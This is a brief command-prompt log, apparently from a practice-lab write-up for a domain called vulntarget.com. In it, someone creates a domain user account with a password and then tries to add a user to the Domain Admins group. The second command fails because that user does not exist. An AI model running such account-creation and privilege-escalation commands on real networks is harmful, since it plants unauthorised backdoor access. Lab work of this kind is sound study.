 C:\Windows\System32>net user admin 123K@!E /add /domain
net user admin 123K@!E /add /domain
The request will be processed at a domain controller for domain vulntarget.com.
The command completed successfully.
C:\Windows\System32>net group "Domain Admins" admin11 /add /domain
net group "Domain Admins" admin11 /add /domain
The request will be processed at a domain controller for domain vulntarget.com.
There is no such user: admin11.
More help is available by typing NET HELPMSG 3755.